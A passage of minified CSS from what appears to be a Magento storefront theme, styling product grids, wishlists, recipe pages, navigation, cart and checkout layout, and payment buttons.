.americanexpress,.page-footer .paypal,.page-footer .discover{margin-right:4px;margin-left:4px;height:32px;width:32px}.social-links{justify-content:center;margin-top:20px}.social-links .pinterest,.social-links .instagram,.social-links .facebook{background-size:30px 30px;display:block;height:30px;width:30px}.social-links a{margin-right:22px}.advertisement-product{align-items:center;background-size:100%;background-position-x:center;flex-direction:column;justify-content:flex-end;margin-top:20px}.advertisement-product .description-title{letter-spacing:.4px;font:500 20px/24px ClassicoURWTOT-Medium,sans-serif;margin-top:29px}.advertisement-product .description-text{color:#031D44;font:400 18px/24px ClassicoURWTOT-Regular,sans-serif;margin-top:19px}.advertisement-product .button-about-product{border:1px solid #94778B;border-radius:2px;box-sizing:border-box;font:600 12px Montserrat,sans-serif;height:30px;letter-spacing:.2px;margin-top:28px;padding:7px 23px;width:fit-content}.advertisement-product .button-about-product:hover{border:1px solid #94778b}.catalog-product-view .advertisement-product{background-position-y:top;background-size:640px;margin-top:40px}.static-message{background-color:#031D44;color:#fff;font-size:12px;min-height:30px}.product-shipment-information{font:400 12px ClassicoURWTOT-Regular,sans-serif;margin-top:7px;margin-left:18px}.checkout-index-index .phone-and-email{font-size:12px;margin-bottom:0}.checkout-index-index .phone-and-email .phone-title,.checkout-index-index .phone-and-email .email-title{font-size:14px}.checkout-index-index .phone-and-email .email-title{margin-top:8px}.page-footer .organic-label{margin-top:0;margin-bottom:25px}.page-footer .organic-label .labels{padding:0 12px;margin-top:21px;justify-content:space-between}.page-footer .organic-label .label:first-of-type,.page-footer .organic-label .label:last-of-type{max-width:23%}.page-footer .organic-label .label:nth-child(2){margin-right:10px;margin-top:2px;max-width:20%}.page-footer .organic-label .label.soil-organic{margin-top:6px;margin-right:4px;max-width:17%}.newsletter-result-popup.modal-popup.modal-slide{left:0}.newsletter-result-popup.modal-popup.modal-slide .modal-inner-wrap{min-height:unset}.slick-slide{margin:0 4px}.best-seller-block{margin:0 8px}.best-seller-block .products.products-grid{max-width:490px}.best-seller-block .best-seller-header{font:500 20px ClassicoURWTOT-Medium,sans-serif;margin-top:25px;margin-bottom:16px}.best-seller-block .best-seller-header .base{margin:0;letter-spacing:.4px}.best-seller-block .slick-dots{margin-top:10px}.best-seller-block .slick-dots li{height:7px;margin:0 12px;width:7px}.best-seller-block .slick-dots li button,.best-seller-block .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.best-seller-block .slick-dots li .action-gift{height:7px;width:7px;background-color:#031D44;border:2px solid #031D44}.best-seller-block .slick-dots li.slick-active{height:11px;width:11px}.best-seller-block .slick-dots li.slick-active button,.best-seller-block .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.best-seller-block .slick-dots li.slick-active .action-gift{background-color:#FFF;height:11px;width:11px}.best-seller-block .product-item{margin:0}.best-seller-block .product-item-info .stock.unavailable{height:27px;margin-top:36px}.best-seller-block .product-item-name{margin-top:7px}.best-seller-block .product.name a{font-size:12px;line-height:15px;letter-spacing:.1px}.best-seller-block .product-item-details{margin-top:0}.best-seller-block .product-item-inner .action.primary{font:700 14px Montserrat,sans-serif;height:30px;margin:9px 0 0;padding:0}.best-seller-block .action.primary{letter-spacing:.3px}.account.page-layout-2columns-left .sidebar-additional,.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional{padding:0}.block-reorder{max-width:610px}.block-reorder .block-title{text-align:center}.block-reorder #reorder-validate-detail .product-items{height:360px;grid-template-columns:repeat(3, 2fr);grid-gap:26px 8px;align-items:end}.block-reorder #reorder-validate-detail .product-item-name{font-size:12px;font-weight:500;padding-top:16px;min-height:48px}.block-reorder-purchase .actions-toolbar .secondary{margin:11px 0 10px 10px;padding:6px 0;width:136px}.block-reorder-purchase .actions-toolbar .secondary .action{font-size:14px}.block-reorder-purchase [class^='col-check']{width:18px}.block-reorder-purchase [class^='col-check'] .checkbox{width:16px;height:16px}.meadows-viewed-products-grid{margin-top:30px}.meadows-viewed-products-grid .block-title{margin-bottom:0}.meadows-viewed-products-grid .block-title>strong{font:400 20px/20px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1px;margin:0 0 18px}.recipe-search{width:80%}.writers-wrapper{padding:29px 10px}.writers-wrapper .bx-wrapper .bx-viewport{height:130px !important}.writers-wrapper .bx-wrapper .bx-controls-direction{display:none}.writers-wrapper .writers-list{height:110px !important}.recipe-list-wrapper .recipe-grid{justify-content:center}.recipe-list-wrapper .recipe-grid .recipe-item{width:100%;max-width:225.3px;margin:0 1% 20px}.recipe__column{display:flex;flex-direction:column}.recipe__column .recipe__column-media{margin-top:2rem}.block-ingredients-method .recipe-extended-description{display:flex;flex-direction:column-reverse}.block-ingredients-method .recipe-extended-description .recipe-ingredients{width:80vw}.block-ingredients-method .recipe-extended-description .recipe-ingredients button,.block-ingredients-method .recipe-extended-description .recipe-ingredients .cart.table-wrapper .actions-toolbar>.action,.block-ingredients-method .recipe-extended-description .recipe-ingredients .action-gift{display:flex;margin:auto}.block-ingredients-method .recipe-extended-description .recipe-method{width:80vw}.sorter .select-options{font-size:12px}.intl-tel-input .selected-flag .iti-flag{top:13px}.intl-tel-input.separate-dial-code .selected-dial-code{line-height:36px}.tier-progress-bar .tier-point .label,.tier-progress-bar .tier-point .number,.tier-progress-bar .tier-point .tier-logo{display:none}.tier-progress-bar .tier-point:first-child .label,.tier-progress-bar .tier-point:last-child .label,.tier-progress-bar .tier-point:first-child .number,.tier-progress-bar .tier-point:last-child .number,.tier-progress-bar .tier-point:first-child .tier-logo,.tier-progress-bar .tier-point:last-child .tier-logo{display:block}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.block.related .action.select{display:block;margin:5px 0}.compare,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare{display:none}.block-search .block-content{margin-bottom:0}.cart.table-wrapper{overflow:inherit}.cart.table-wrapper thead .col:not(.item){display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;text-align:center;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty[data-th]:before,.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 20px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:10px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 20px}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.control.captcha-image .captcha-img{margin-bottom:10px;display:block}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-10px}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:10px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:10px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #d1d1d1;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:40px}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10px 0 0}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.block-collapsible-nav{left:0;position:absolute;top:-21px;width:100%;z-index:5}.block-collapsible-nav .content{border-bottom:1px solid #d1d1d1;display:none}.block-collapsible-nav .content.active{display:block}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.products-grid.wishlist{margin-bottom:30px;margin-right:0}.products-grid.wishlist .product-item{padding:20px 0 20px 0;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:20px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block;float:left}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:20px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n + 1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}.nav-sections{background-color:#fff;height:auto;width:240px}.nav-sections-items{max-height:calc(100vh - 87px);overflow:scroll}.nav-sections-item-title{background-color:#fff}.action.nav-toggle{display:flex;flex-direction:column;justify-content:space-between}.action.nav-toggle .top-line,.action.nav-toggle .middle-line,.action.nav-toggle .bottom-line{background-color:#031D44;height:2px;transition:all .3s ease-in-out}.action.nav-toggle .top-line{width:100%}.action.nav-toggle .middle-line{width:80%}.action.nav-toggle .bottom-line{width:100%}.nav-open .page-wrapper{left:auto}.nav-open .nav-sections{border-top:1px solid #CFDBD5;box-shadow:none;left:auto;right:0;top:86px}.nav-open .nav-toggle::after{background:rgba(0,0,0,0.25);top:86px}.nav-open .nav-toggle .top-line,.nav-open .nav-toggle .middle-line,.nav-open .nav-toggle .bottom-line{transform-origin:left center}.nav-open .nav-toggle .top-line{left:0;position:relative;top:1px;transform:rotate(45deg)}.nav-open .nav-toggle .middle-line{opacity:0;width:0}.nav-open .nav-toggle .bottom-line{left:0;position:relative;top:-1px;transform:rotate(-45deg)}.navigation a{padding-top:2px;padding-bottom:5px}.navigation li.level0:last-child{border:none}.navigation .level0{border-top:none}.navigation .level0>.level-top{border-bottom:1px solid #CFDBD5;color:#000;font:500 13px Montserrat,sans-serif;margin:0 8px;padding:10px 40px 10px 0;text-transform:none}.navigation .level0>.level-top:hover{color:#000}.navigation .level0.active>a:not(.ui-state-active){border-left:none;border-bottom:1px solid #CFDBD5}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:0}.navigation .level0>.level1{font:400 12px Montserrat,sans-serif}.navigation .level0>.all-category a{padding-top:7px;font:400 12px Montserrat,sans-serif}.navigation .parent .level-top::after{content:"";background:url('../../frontend/Meadows/base/en_GB/images/collapsible.svg') no-repeat;height:6px;right:8px;top:16px;width:13px}.navigation .parent .level-top.ui-state-active::after{transform:rotate(180deg)}.nav-sections-item-content{padding:0;margin:0 0 30px }.block-collapsible-nav{top:-8px}.action.primary,.action-primary{font:700 14px/17px Montserrat,sans-serif}.breadcrumbs .item a{font-size:10px}.breadcrumbs .item strong{font-size:10px}.breadcrumbs .item:not(:last-child)::after{background:url('../../frontend/Meadows/base/en_GB/images/next.svg') 0/5px no-repeat;margin-top:4px;margin-left:3px}.page-wrapper>.breadcrumbs{margin:6px 0 24px;padding:0 11px}.pages .item{font:400 12px ClassicoURWTOT-Regular,sans-serif;height:22px;width:22px}.pages .item .page{font:500 13px ClassicoURWTOT-Medium,sans-serif}.pages .item .previous::before{background:url('../../frontend/Meadows/base/en_GB/images/next.svg') left / 5px no-repeat;content:'';display:block;float:left;height:9px;margin-right:11px;margin-top:3px;transform:rotate(180deg);width:5px}.pages .item .next::after{background:url('../../frontend/Meadows/base/en_GB/images/next.svg') right / 5px no-repeat;content:'';padding-right:15px}.header.content{padding:10px 12px 0}.page-header .header.panel{padding:0;margin-top:7px}.catalog-category-view .page-main,.catalog-category-view .page-wrapper>.page-bottom{padding-left:10px;padding-right:10px}.cms-index-index .page-main{padding:0}.checkout-index-index .custom-slide{visibility:visible;opacity:1;position:static}.account.vault-cards-listaction .add-methods{flex-direction:column}.account.vault-cards-listaction .add-methods>div{width:calc(100% - 6px)}.account.vault-cards-listaction .add-methods>div>div:first-child{flex-direction:row}.account.vault-cards-listaction .add-methods>div>div:first-child img{margin-right:20px}.account.vault-cards-listaction .add-methods>div:first-child{margin-bottom:20px;margin-right:0}.account.vault-cards-listaction .braintree-credit-card-types{max-width:130px}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}div.braintree-express-payments>div>div{width:100%}div.braintree-express-payments .braintree-googlepay-button.long{height:45px;width:100%}div.braintree-express-payments .braintree-apple-pay-button{height:45px}.sorter-options{font:500 12px/15px Montserrat,sans-serif;height:32px;margin:0;padding-left:5px;width:205px}.sorter-label{width:205px}.sorter-label{font:500 12px/15px Montserrat,sans-serif;height:30px;top:9px;left:6px}.filter-current+.sorter{margin-top:32px}.sorter{font:500 12px Montserrat,sans-serif}.toolbar-products{margin-top:24px;margin-bottom:0;padding:0;text-align:left}.product-items{justify-items:center;grid-gap:26px 8px;grid-template-columns:repeat(2, 1fr)}.action.primary{font:700 14px Montserrat,sans-serif;letter-spacing:.3px}.page-title-wrapper{display:none}.product-item .product-item-details{grid-template-rows:66px 40px auto;line-height:18px}.product-item .product-item-details .price-box .old-price{font-size:16px}.product-item .product-item-details .price-box .old-price .price-label{font-size:16px}.product-item .product-item-details .price-box .price-label{font:400 16px ClassicoURWTOT-Regular,sans-serif}.product-item .price-box .price{font:500 16px ClassicoURWTOT-Medium,sans-serif}.product-item .product-item-details .price-box .old-price{font-size:16px}.product-item .product-item-details .price-box .old-price .price-label{font-size:16px}.product-item .product-item-details .price-box .price-label{font:400 16px ClassicoURWTOT-Regular,sans-serif}.related{background-color:#EFEFEF;margin:16px auto 0 auto;padding-top:28px;padding-bottom:13px}.related .block-title{text-align:center}.related .block-title>strong{color:#031D44;font:500 16px/19px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.4px;margin:0 0 18px}.related .product.name a{font:500 12px Montserrat,sans-serif}.related .product-item-info{width:auto}.related .slick-dots{margin-top:1px}.related .slick-dots li{height:11px;width:11px}.related .slick-dots li.slick-active button,.related .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.related .slick-dots li.slick-active .action-gift{border:1px solid #031D44;height:11px;width:11px}.related .slick-dots li button,.related .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.related .slick-dots li .action-gift{border:none;height:8px;width:8px}.related .slick-slide{margin:0 8px}.related .action.primary{font-size:14px;height:30px;padding:0}.related .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;justify-content:center;font:700 18px/22px Montserrat,sans-serif;height:26px;margin-top:22px}.related .stock.unavailable:hover{border:2px solid rgba(3,29,68,0.4);color:rgba(3,29,68,0.4)}.catalog-product-view .page-wrapper>.page-bottom{width:unset;padding:0 12px}.catalog-category-view .columns .column.main{padding-bottom:0}.catalog-category-view .product.name a{color:#031D44;font:500 12px/16px Montserrat,sans-serif}.catalog-category-view .actions-primary .action.primary{height:30px;margin-top:10px;padding:0}.catalog-category-view .actions-primary .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;height:26px;font:700 14px Montserrat,sans-serif;justify-content:center;margin-top:37px;padding:0}.box-tocart .fieldset>.qty>.label{color:rgba(0,0,0,0.6);font:400 14px ClassicoURWTOT-Regular,sans-serif;margin-right:17px;vertical-align:middle}.catalog-product-view .page-main{padding-left:12px;padding-right:12px}.catalog-product-view .product-info-main .stock.available,.catalog-product-view .product-info-main .stock.unavailable{font:400 14px ClassicoURWTOT-Regular,sans-serif;margin:6px 0 0 0;letter-spacing:0}.catalog-product-view .product-info-main .box-tocart{margin:15px 0 0}.catalog-product-view .product-info-main .box-tocart .action.tocart{font:700 14px Montserrat,sans-serif;padding:0;height:30px;width:144px}.catalog-product-view .product-info-main .box-tocart .input-text.qty{height:30px;width:63px}.catalog-product-view .product-info-main .box-tocart .fieldset{display:flex;justify-content:flex-start}.catalog-product-view .product-info-main .price-box .price-wrapper .price{font:500 18px ClassicoURWTOT-Medium,sans-serif}.catalog-product-view .product.media .page-title-wrapper{display:block}.catalog-product-view .product.media .page-title-wrapper .page-title{font:400 16px ClassicoURWTOT-Regular,sans-serif}.catalog-product-view .page-main.page-main-details{margin-top:0}.catalog-product-view .dropdown-description .title{font:500 14px/37px Montserrat,sans-serif}.catalog-product-view .dropdown-description .title:focus{box-shadow:none}.catalog-product-view .dropdown-description .description{font:400 14px ClassicoURWTOT-Regular,sans-serif}.catalog-product-view .product.data.items>.item.content{border:none;padding:26px 0 30px}.catalog-product-view .product.info.detailed{margin-bottom:0}.catalog-product-view .column.main{padding-bottom:0}.catalog-product-view .product-info-main .product-shipment-information{margin-top:8px;margin-left:19px}.catalog-product-view .product-info-main .dropdown-description .title{margin-left:0}.catalog-product-view .product-info-main .dropdown-description .title::after{margin-right:2px}.catalog-product-view .product-info-main .dropdown-description .description{padding-bottom:18px}.catalog-product-view .product-add-form .fieldset>.field.qty{padding-right:12px}.catalog-product-view .mobile-selection{width:220px}.product-add-form .fieldset>.field.qty{padding-right:8px;margin-bottom:5px}.product-add-form .fieldset>.field:not(.choice)>.control .qty{font:500 17px ClassicoURWTOT-Medium,sans-serif}.product-add-form .fieldset>.field:not(.choice)>.control .reduce,.product-add-form .fieldset>.field:not(.choice)>.control .increase{font:500 17px ClassicoURWTOT-Medium,sans-serif;height:30px;width:24px}.product-add-form .fieldset>.field:not(.choice)>.control .increase{margin-left:39px;position:absolute}.product-item .product-item-details .product-item-actions{height:40px}.block-search{margin-top:10px;grid-area:search}.block-search .control{border:none;margin:0;padding:0}.block-search .input-text{border:1px solid #CFDBD5;border-radius:5px;font-size:14px;height:26px;margin:0;position:initial}.block-search .input-text::placeholder{color:#CFDBD5;font:400 11px Montserrat,sans-serif;opacity:1}.block-search .input-text:focus{box-shadow:none}.block-search .action.search{box-shadow:none}.block-products-list .block-title{text-align:center}.block-products-list .block-title>strong{color:#031D44;font:600 16px/19px ClassicoURWTOT-Medium,sans-serif;letter-spacing:1px;margin:0 0 18px}.block-products-list .product-item-info{width:auto}.block-products-list .slick-dots{margin-top:40px}.block-products-list .slick-dots li{height:10px;width:10px}.block-products-list .slick-dots li.slick-active button,.block-products-list .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.block-products-list .slick-dots li.slick-active .action-gift{border:1px solid #031D44;margin-top:-1px;height:10px;width:10px}.block-products-list .slick-dots li button,.block-products-list .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.block-products-list .slick-dots li .action-gift{border:none;height:8px;width:8px}.block-products-list .action.primary{font-size:14px;padding:6px 15px}.block-products-list .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;justify-content:center;font:700 18px/22px Montserrat,sans-serif;height:26px;margin-top:22px}.block-products-list .stock.unavailable:hover{border:2px solid rgba(3,29,68,0.4);color:rgba(3,29,68,0.4)}.cart.table-wrapper .price-including-tax,.cart.table-wrapper .price-excluding-tax{display:inline}.cart.table-wrapper .col.subtotal[data-th]::before{display:inline}.cart.table-wrapper .col.qty[data-th]:before{display:none}.cart.table-wrapper thead{display:none}.checkout-cart-index .cart-container{display:flex;flex-direction:column}.checkout-cart-index .cart-summary>.title,.checkout-cart-index .page-main .page-title{font-size:26px}.checkout-cart-index .cart-summary{order:1}.checkout-cart-index .cart-summary .form-cart{margin-top:60px}.checkout-cart-index .rewards__checkout-cart-usepoints .buttons-container{align-items:center;flex-direction:column}.checkout-cart-index .rewards__checkout-cart-usepoints .buttons-container .button.action{width:auto;height:40px;width:280px}.checkout-cart-index .rewards__checkout-cart-usepoints .buttons-container .button.action:first-child{margin-bottom:12px}.checkout-cart-index .cart-summary .block.discount>.title{padding-left:0}.checkout-cart-index .cart-summary .block.discount .content .fieldset.coupon{margin-left:0}.cart-container .checkout-methods-items .action.continue{background-color:transparent;border:1px solid #031D44;color:#031D44;display:block;font:600 20px Montserrat,sans-serif;padding:12px 30px;transition:background .3s,color .3s}.cart-container .checkout-methods-items .action.continue:hover{background-color:#031D44;color:#fff;text-decoration:none}.checkout-index-index .opc-progress-bar{padding:15px 12px 0;background-color:#cfdbd5;box-shadow:0px 2px 4px rgba(0,0,0,0.25) inset;min-height:73px}.checkout-index-index .opc-progress-bar-item:last-child{width:auto}.checkout-index-index .opc-progress-bar-item::before,.checkout-index-index .opc-progress-bar-item.active::before{background-color:#000;left:40px;top:23px}.checkout-index-index .opc-progress-bar-item>span{font-size:12px;margin-top:25px;padding-top:25px}.checkout-index-index .opc-progress-bar-item>span::after{background-color:#cfdbd5;font:500 20px/34px ClassicoURWTOT-Medium,sans-serif;height:32px;margin-left:6px;width:32px}.checkout-index-index .opc-progress-bar-item_active::before{background-color:#031D44}.checkout-index-index .opc-progress-bar-item_active>span::after{font:500 20px/24px ClassicoURWTOT-Medium,sans-serif}.checkout-index-index .action.nav-toggle,.checkout-index-index .opc-estimated-wrapper{display:none}.checkout-index-index .page-main{padding:0}.checkout-index-index .checkout-billing-address,.checkout-index-index .checkout-shipping-address{padding:0 12px}.checkout-index-index .checkout-billing-address .fieldset .control .field,.checkout-index-index .checkout-shipping-address .fieldset .control .field{margin-bottom:20px}.checkout-index-index .checkout-billing-address .fieldset .control .field .label,.checkout-index-index .checkout-shipping-address .fieldset .control .field .label{font:400 12px Montserrat,sans-serif}.checkout-index-index .checkout-billing-address .fieldset>.field:not(.choice)>.control .input-text,.checkout-index-index .checkout-shipping-address .fieldset>.field:not(.choice)>.control .input-text{height:38px}.checkout-index-index .checkout-billing-address .fieldset>.field:not(.choice)>.label,.checkout-index-index .checkout-shipping-address .fieldset>.field:not(.choice)>.label{font:400 12px Montserrat,sans-serif}.checkout-index-index .checkout-billing-address .fieldset .field.street,.checkout-index-index .checkout-shipping-address .fieldset .field.street{margin-bottom:0}.checkout-index-index .checkout-billing-address .fieldset .field.street .control .field .label,.checkout-index-index .checkout-shipping-address .fieldset .field.street .control .field .label{margin-bottom:10px}.checkout-index-index .checkout-payment-method .discount-code{padding:0 12px}.checkout-index-index .opc-sidebar.opc-summary-wrapper .modal-inner-wrap{box-shadow:none;transform:translateX(0)}.checkout-index-index .opc-sidebar.opc-summary-wrapper .modal-inner-wrap .modal-header .action-close{display:none}.checkout-index-index .opc-sidebar .discount td.amount,.checkout-index-index .opc-sidebar .totals.sub td.amount,.checkout-index-index .opc-sidebar tr.totals-tax td.amount,.checkout-index-index .opc-sidebar .rewards-points td.amount,.checkout-index-index .opc-sidebar .totals.shipping td.amount,.checkout-index-index .opc-sidebar .discount .mark,.checkout-index-index .opc-sidebar .totals.sub .mark,.checkout-index-index .opc-sidebar tr.totals-tax .mark,.checkout-index-index .opc-sidebar .rewards-points .mark,.checkout-index-index .opc-sidebar .totals.shipping .mark{padding:10px 0}.checkout-index-index .opc-sidebar .discount{border-bottom:1px solid #CFDBD5}.checkout-index-index .opc-sidebar .discount .amount,.checkout-index-index .opc-sidebar .totals-tax .amount,.checkout-index-index .opc-sidebar .totals.sub .amount,.checkout-index-index .opc-sidebar .rewards-points .amount,.checkout-index-index .opc-sidebar .totals.shipping .amount,.checkout-index-index .opc-sidebar .discount .mark,.checkout-index-index .opc-sidebar .totals-tax .mark,.checkout-index-index .opc-sidebar .totals.sub .mark,.checkout-index-index .opc-sidebar .rewards-points .mark,.checkout-index-index .opc-sidebar .totals.shipping .mark{font-size:14px}.checkout-index-index .opc-sidebar .opc-block-summary .table-totals .amount strong{font-size:18px}.checkout-index-index .opc-wrapper .step-title{font:500 20px ClassicoURWTOT-Medium,sans-serif}.checkout-index-index .opc-wrapper .opc .checkout-billing-address select,.checkout-index-index .opc-wrapper .opc .checkout-shipping-address select{height:38px}.checkout-index-index .opc-wrapper .opc .checkout-shipping-method{padding:0}.checkout-index-index .opc-wrapper .opc .checkout-shipping-method .step-title{padding:15px 12px 0;letter-spacing:.3px}.checkout-index-index .opc-wrapper .opc .checkout-shipping-method form .actions-toolbar{margin:0 12px 0}.checkout-index-index .opc-wrapper .opc .checkout-shipping-method .action.primary{font:600 14px Montserrat,sans-serif;margin-top:28px;padding-top:9px;padding-bottom:9px}.checkout-index-index .opc-wrapper .opc .checkout-shipping-method .step-content{padding-bottom:30px}.checkout-index-index .opc-wrapper .opc .step-content{margin-top:8px;margin-bottom:38px}.checkout-index-index .opc-wrapper .opc .address-title{font-size:20px;margin:18px 0 10px}.checkout-index-index .opc-block-summary{padding:20px 12px 16px;margin-bottom:0}.checkout-index-index .opc-block-summary>.title{font-size:20px;letter-spacing:.4px;padding-top:4px}.checkout-index-index .opc-block-summary .table-totals .grand .mark{font-size:18px;padding-top:6px}.checkout-index-index .opc-block-summary .summary-items{font-size:11px;padding-left:10px}.checkout-index-index .opc-block-summary div.product-item-details{padding-left:10px}.checkout-index-index .opc-block-summary .product-item-details strong.product-item-name{line-height:unset}.checkout-index-index .opc-block-summary .product-item-details .product-item-name{font-size:14px;padding-top:4px}.checkout-index-index .opc-block-summary .product-item-details .details-qty{font-size:14px}.checkout-index-index .opc-block-summary .product-item .price{font-size:14px}.checkout-index-index .opc-block-summary .minicart-items-wrapper{margin:0;padding:0}.checkout-index-index .opc-block-summary .items-in-cart{margin-bottom:0}.checkout-index-index .product-image-container{height:120px !important;width:120px !important}.table-checkout-shipping-method .radio{height:19px;margin-top:4px;width:19px}.table-checkout-shipping-method .radio::before{height:13px;width:13px}.table-checkout-shipping-method tbody td:first-child{padding-left:8px}.checkout-index-index .opc,.checkout-index-index .custom-slide{margin:0 auto;max-width:460px}.checkout-index-index .table-checkout-shipping-method tbody .row{margin:18px 0 0 0}.checkout-index-index .table-checkout-shipping-method tbody td{padding:0 20px 4px}.checkout-index-index .table-checkout-shipping-method tbody td:first-child{padding:0 12px}.checkout-index-index .table-checkout-shipping-method tbody td.col-method:first-child{padding-right:0}.checkout-index-index .table-checkout-shipping-method .col{font-size:14px}.checkout-payment-method .payment-option.discount-code .payment-option-title{font-size:20px;margin-bottom:15px}.checkout-payment-method .payment-option.discount-code .payment-option-content{padding:0 0 20px}.checkout-index-index .opc-sidebar .totals .sub .mark,.checkout-index-index .opc-sidebar .totals .shipping .mark,.checkout-index-index .opc-sidebar .totals .sub .amount,.checkout-index-index .opc-sidebar .totals .shipping .amount{padding:7px 0}.checkout-index-index .opc-sidebar .totals .sub .mark,.checkout-index-index .opc-sidebar .totals .shipping .mark{font:400 14px Montserrat,sans-serif}.checkout-index-index .opc-sidebar .totals .sub .amount,.checkout-index-index .opc-sidebar .totals .shipping .amount{font:400 14px 